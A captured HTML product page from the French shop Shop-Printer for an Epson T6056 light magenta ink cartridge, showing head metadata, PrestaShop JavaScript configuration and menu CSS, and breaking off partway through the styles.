

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html
body_size: 36969
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html">

    <title>Cartouche Magenta clair Epson T6056 – C13T605600 – Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre magenta clair Epson T6056. Cette cartouche est économique et facile à installer.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Magenta clair Epson T6056 \u2013 C13T605600 \u2013 Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre magenta clair Epson T6056. Cette cartouche est \u00e9conomique et facile \u00e0 installer.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1219657":true,"product-Cartouche - Magenta clair - Epson T6056 - C13T605600":true,"product-id-category-301":true,"product-id-manufacturer-4":true,"product-id-supplier-2":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Magenta clair - Epson T6056 - C13T605600","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769358141,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1219657,\"price\":74.5536,\"name\":\"Cartouche - Magenta clair - Epson T6056 - C13T605600\",\"brand\":\"Epson\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
